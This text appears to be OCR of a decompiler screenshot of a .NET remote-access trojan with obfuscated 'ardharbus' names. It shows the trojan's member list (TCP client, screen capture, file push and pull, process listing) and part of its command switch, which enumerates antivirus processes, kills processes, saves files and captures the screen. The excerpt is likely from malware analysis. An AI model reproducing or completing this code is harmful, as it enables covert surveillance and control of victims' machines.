 MLREDM @02000006
基类型和接口
派生类型
.ctor() : void @0600002D
ardharbusdo_start() : void @06000019
ardharbusfile_info(string, bool) : string @0600001B
ardharbusget_command() : string[] @0600002A
ardharbusget_size(long) : string @06000027
ardharbusimage_info(string) : void @06000021
ardharbusIPSConfig() : bool @0600001A
ardharbusis_screen(string) : void @06000023
ardharbuslistDrives() : void @0600002C
ardharbuslist_processes(string) : void @0600001F
ardharbusload_app() : void @06000020
ardharbuslookup_connect(object) : void @0600001C
ardharbusports_switch() : void @0600001D
ardharbuspull_data() : byte[] @0600002B
ardharbuspush_data(byte[], string, bool) : bool @060
ardharbuspush_file(string) : void @06000028
ardharbusremove_file(string) : void @06000029
ardharbussaveFile(string) : void @06000017
ardharbusscreenSize(string) : void @06000025
ardharbussee_responce() : void @06000018
ardharbussee_scren(string) : void @06000022
ardharbussend_auto(string) : bool @0600001E
ardharbususer_info() : void @06000024
ardharbusautCnls : bool @04000026
ardharbusbuffSize : int @04000022
ardharbusbytesRead : int @04000024
ardharbuscaps : SLCLRNS @04000031
ardharbuscapScreen : bool @0400001F
ardharbusCMD : OLRDMR @0400002B
ardharbusfunStarter : ThreadStart @0400002D
ardharbusfunThread : Thread @04000028
ardharbusHD : DLRZRIVF @04000023
ardharbusiswitch : bool @0400001C
ardharbusis_working : bool @0400001B
ardharbuslTimeUtc : DateTime @04000027
ardharbusnetStream : NetworkStream @04000021
ardharbusreqCnls : bool @04000025
ardharbusscrSize : int @0400002C
ardharbusStateObj : ELDRARE @04000029
ardharbusstr_writer : bool @0400001E
ardharbustasks : Dictionary<string, byte[]> @040000
ardharbustcpsck : TcpClient @0400002F
ardharbusthrRuning : bool @0400001D
76 this.ardharbusfunThread.Start();
77 break;
78 case "ardharbus-getavs":
79 this.ardharbusfunStarter = delegate()
80 {
81 this.ardharbuslist_processes("getavs");
82 };
83 this.ardharbusfunThread = new Thread(this.ardharbusfunStarter);
84 this.ardharbusfunThread.Start();
85 break;
86 case "ardharbus-thumb":
87 this.ardharbusimage_info(CS$<>8__locals1.switchType[1]);
88 break;
89 case "ardharbus-putsrt":
90 this.ardharbusload_app();
91 break;
92 case "ardharbus-filsz":
93 this.ardharbusfile_info(CS$<>8__locals1.switchType[1], false);
94 break;
95 case "ardharbus-rupth":
96 this.ardharbuspush_data(null, "ardharbus-appth=|ardharbus".Split(new char[]
97 {
98 '|'
99 })[0] + DLAONIF.ardharbusget_mpath(), false);
100 break;
101 case "ardharbus-dowf":
102 this.ardharbussaveFile(CS$<>8__locals1.switchType[1]);
103 break;
104 case "ardharbus-endpo":
105 try
106 {
107 Process.GetProcessById((int)Convert.ToInt16(CS$<>8__locals1.switchType[1].Trim())).Kill();
108 }
109 catch
110 {
111 }
112 break;
113 case "ardharbus-scrsz":
114 this.ardharbusscreenSize(CS$<>8__locals1.switchType[1]);
115 break;
116 case "ardharbus-cscreen":
117 this.ardharbussee_scren(CS$<>8__locals1.switchType[1]);
118 break;
119 case "ardharbus-dirs":
120 this.ardharbusfunThread = new Thread(new ThreadStart(this.ardharbuslistDrives));
121 this.ardharbusfunThread.Start();
122 break;
123 case "ardharbus-stops":
124 this.ardharbuscapScreen = false;
125 break;
126 case "ardharbus-scren":